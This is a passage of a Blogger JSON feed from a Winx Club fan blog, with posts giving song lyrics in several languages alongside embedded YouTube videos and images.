center;\"\u003E\nCrescera' oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa voglia di sogni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa voglia di sogni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa voglia di sogni e liberta'\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E''Wild And Free''\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/pzYip8OrViE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's get it started let the party begin\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe'll be wild and free\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLife is a jingle jangle jungle you know\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJust go with the flow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGet ready everyone\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's time to have some fun\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n'Cause i really feel so good when i'm with you\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy this magic place\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPut a smile on your face\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow you've got the chance to make your dreams come true\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EPre-chorus:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart is shining so bright\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow it's time to get up! Alright!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's get it started let the party begin\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe'll be wild and free\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLife is a jingle jangle jungle you know\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJust go with the flow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EVerse:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou are fantastical\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFairy and wonderful\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAnd i really feel so good when i'm with you\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWhen you smile back at me\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt's like you've got the key\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYou're the only one that makes my dreams come true\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EPre-chorus:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy heart keep shining so bright\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNow it's time to get up! Alright!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EChorus:\u003C\/u\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLet's get it started let the party begin\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWe'll be wild and free\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLife is a jingle jangle jungle you know\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJust go with the flow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJust go with the flow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo come on oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJust go with the flow\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nU-oh oh oh\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4498628326105642030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4498628326105642030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/09\/winx-club-season-7-song-il-ritmo-della.html","title":"Winx Club Season 7 Song: Il ritmo della Jungla - Wild And Free"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7QoHCK0052SUszAX0sEUtn43_9wb9rYH8I5WUH61VFSbXbEOS4W4ciXWhaI3grPv4SQv9AMnGC6xV4UvIgseMtnLHv7BT72knJQwUIM32pOU4_NA9pw_AOesU3zbJSkR96Tzkp_r8q64\/s72-c\/maxresdefault+%25285%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1834082449154906269"},"published":{"$t":"2015-01-17T17:00:00.000+01:00"},"updated":{"$t":"2015-01-17T17:00:03.589+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Vídeos Winx En Concierto: Somos as Winx!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiisiP6yhaSDZDfDRaxE1srra1KmDnv0Rb0nkkFk0mKS4bHsIoTnWcTVJjWybQ83s400t6DdqabBNixS1I9TPIAyCnF6o0H9JrodOA5RZB7LtSCPpFG2P1q20CwtLwGbj6JroPmakvA93o\/s1600\/10426896_10152833308483909_2314262736111002466_n.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EEste\u0026nbsp;vídeo\u0026nbsp;pertenece al ultimo concierto Winx Club que se hizo en Portugal.\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EMe encanta como han quedado sus trajes!\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/gM4U1anVuPE\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: small;\"\u003EEn el siguiente\u0026nbsp;vídeo\u0026nbsp;tenéis\u0026nbsp;22\u0026nbsp;vídeos\u0026nbsp;de conciertos Winx en Portugal. Espero que os gusten!\u003C\/span\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/E4kNcLIhTJA?list=PL6E658081DECA8C48\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/center\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1834082449154906269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1834082449154906269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/videos-winx-en-concierto-somos-as-winx.html","title":"Vídeos Winx En Concierto: Somos as Winx!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiisiP6yhaSDZDfDRaxE1srra1KmDnv0Rb0nkkFk0mKS4bHsIoTnWcTVJjWybQ83s400t6DdqabBNixS1I9TPIAyCnF6o0H9JrodOA5RZB7LtSCPpFG2P1q20CwtLwGbj6JroPmakvA93o\/s72-c\/10426896_10152833308483909_2314262736111002466_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1719289763234063616"},"published":{"$t":"2014-01-01T18:02:00.001+01:00"},"updated":{"$t":"2014-01-01T18:03:07.720+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"}],"title":{"type":"text","$t":"¡Canción Winx Club: \"You're Magic Now!\" completa de Cymphonique Miller!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXohJYK5sgL9U-X-f8tQP54PWIqq_tIOFDxdm9T9siIJFixxA7OEMZaWWoSELySgpNPfBNjj83hA_WnlAO4zwl1c9SxELXf5VcNGZInrTev03riBSBcQFYKZGuZ8SHgIT97ZAWrq50LeI\/s1600\/bvcdx.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXohJYK5sgL9U-X-f8tQP54PWIqq_tIOFDxdm9T9siIJFixxA7OEMZaWWoSELySgpNPfBNjj83hA_WnlAO4zwl1c9SxELXf5VcNGZInrTev03riBSBcQFYKZGuZ8SHgIT97ZAWrq50LeI\/s1600\/bvcdx.png\" height=\"237\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSeguro que al oírla reconocéis enseguida la canción.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEs el opening de los especiales!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/EpIbOoDcQXo\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1719289763234063616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1719289763234063616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/cancion-winx-club-youre-magic-now.html","title":"¡Canción Winx Club: \"You're Magic Now!\" completa de Cymphonique Miller!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXohJYK5sgL9U-X-f8tQP54PWIqq_tIOFDxdm9T9siIJFixxA7OEMZaWWoSELySgpNPfBNjj83hA_WnlAO4zwl1c9SxELXf5VcNGZInrTev03riBSBcQFYKZGuZ8SHgIT97ZAWrq50LeI\/s72-c\/bvcdx.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5380575584813804630"},"published":{"$t":"2013-09-13T19:30:00.001+02:00"},"updated":{"$t":"2013-09-13T20:52:57.297+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡¡Vídeo y letra de la canción Winx Club Sirenix en Latino!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdt86H2bTKAIrW5ZUG60POKL7M2RecM9XFRiQmu3DH2k5zdIiPwNNWt2a6QnglPeR4vIv7pYIsQ62wjvGs6p05HHHosW0oufEm8WOp2Sjw0_SMWDP_w3uYxhMwGBBC3dHbgUAmwPZnKVY\/s1600\/MZD7Vt0rTe0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdt86H2bTKAIrW5ZUG60POKL7M2RecM9XFRiQmu3DH2k5zdIiPwNNWt2a6QnglPeR4vIv7pYIsQ62wjvGs6p05HHHosW0oufEm8WOp2Sjw0_SMWDP_w3uYxhMwGBBC3dHbgUAmwPZnKVY\/s1600\/MZD7Vt0rTe0.jpg\" height=\"224\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELetra Sirenix Latino:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiento el poder del océano\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFluyendo con fuerza dentro de mi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix está en el agua\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl poder del mar puedo sentir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFluye por mi cuerpo....Nadaré a lo más profundo!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSiento el poder de la transformación\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMientras me sumergo en el mar azul\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix habita en mi corazón\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEl poder de los mares esta en mi\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl océano infinito...llegaré como mística poción!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n(x2)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"480\" src=\"\/\/www.youtube.com\/embed\/PjhOtVoEO58?rel=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a nuestro seguidor Pablo Acosta por grabar tambien la cancion Sirenix y\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npor dar la letra de la cancion. Podeis ver su video \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=vaDiImbpNqk\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eaqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a los seguidores Bloom Musa, Camiila y Elias por colaborar en el blog.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5380575584813804630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5380575584813804630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/09\/video-y-letra-de-la-cancion-winx-club.html","title":"¡¡Vídeo y letra de la canción Winx Club Sirenix en Latino!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdt86H2bTKAIrW5ZUG60POKL7M2RecM9XFRiQmu3DH2k5zdIiPwNNWt2a6QnglPeR4vIv7pYIsQ62wjvGs6p05HHHosW0oufEm8WOp2Sjw0_SMWDP_w3uYxhMwGBBC3dHbgUAmwPZnKVY\/s72-c\/MZD7Vt0rTe0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4024170976969692416"},"published":{"$t":"2013-08-14T18:00:00.000+02:00"},"updated":{"$t":"2013-08-15T17:11:48.042+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"¡Canción y letra Winx Club Sirenix en alemán!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BD_Antm5NPFX_HDOIcgdryihyphenhyphen1T1tRggPD_4srMtOc_hoNyNZlBi1pN9iZfIgp4F9gP8lIdxGuRsGQ5wATHRFXiCKOyiGw2K7ECHzMEvEe1HwPMEveBLCtOkORPavRpTVL4cYhLbG6E\/s1600\/19%C2%BA+The+Singing+Whales+14132.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-BD_Antm5NPFX_HDOIcgdryihyphenhyphen1T1tRggPD_4srMtOc_hoNyNZlBi1pN9iZfIgp4F9gP8lIdxGuRsGQ5wATHRFXiCKOyiGw2K7ECHzMEvEe1HwPMEveBLCtOkORPavRpTVL4cYhLbG6E\/s1600\/19%C2%BA+The+Singing+Whales+14132.jpg\" height=\"299\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMe encanta como ha quedado la canción sirenix en aleman, a vosotras\/os??\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/AXnljToJ5ig?rel=0\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por el video a nuestro seguidor Ramon\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ELetra:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch kann die Kraft des Ozeans spürn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSind miteinander tief und fest verbunden!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix, unterwasser kann ich's fühlen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nund plötzlich\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nzieht's mich hoch zu diesem Punkt\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMit der Kraft des Wunders\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFlieg' ich schnell\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDurch die tiefsten Gründe\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch fühle eine Welle der Verwandlung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch tauche ein\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nund fühl' mich stark wie nie\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix, unter diese Brandung\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLiegt die Kraft des ganzes Meeres hier bei dir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDie unendliche Weite\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nfließt in mir\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nauf ne' magische Weise\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIch kann die Kraft des Ozeans spürn\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSind miteinander tief und fest verbunden!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSirenix, unterwasser kann ich's fühlen\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nund plötzlich\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nzieht's mich hoch zu diesem Punkt\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDurch die tiefsten 